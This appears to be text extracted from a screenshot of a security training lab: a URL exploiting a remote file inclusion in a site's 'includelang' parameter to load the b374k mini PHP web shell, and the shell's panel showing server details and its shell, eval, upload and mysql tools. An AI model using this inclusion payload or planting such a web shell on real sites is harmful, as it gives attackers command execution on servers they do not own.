 13.232.248.46/index.php?includelang=http://13.232.248.46/wondercms/files/b374kmini.php
Lifestyle Store Lang Blog Forum Sign Up Log
b374k
m1n1 1.01
Linux ip-172-26-0-89 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
server ip : 13.232.248.46 | your ip : 13.232.248.46
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail